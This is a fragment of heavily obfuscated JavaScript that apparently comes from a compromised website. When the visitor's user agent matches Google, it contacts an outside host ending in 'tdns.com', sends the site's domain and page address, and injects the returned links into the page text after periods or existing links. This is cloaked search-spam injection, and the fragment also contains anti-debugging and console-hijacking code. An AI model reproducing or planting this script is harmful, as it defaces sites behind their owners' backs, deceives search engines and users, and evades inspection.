_0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});